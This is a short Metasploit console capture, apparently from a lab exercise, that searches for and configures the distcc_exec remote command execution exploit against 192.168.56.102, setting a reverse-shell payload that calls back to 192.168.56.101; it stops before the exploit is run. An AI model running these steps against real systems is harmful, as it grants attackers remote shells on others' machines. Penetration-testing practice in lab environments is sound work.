 msf6 > search distcc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command E
xecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/dis
tcc_exec
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(unix/misc/distcc_exec) > set LPORT 4445
LPORT => 4445
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse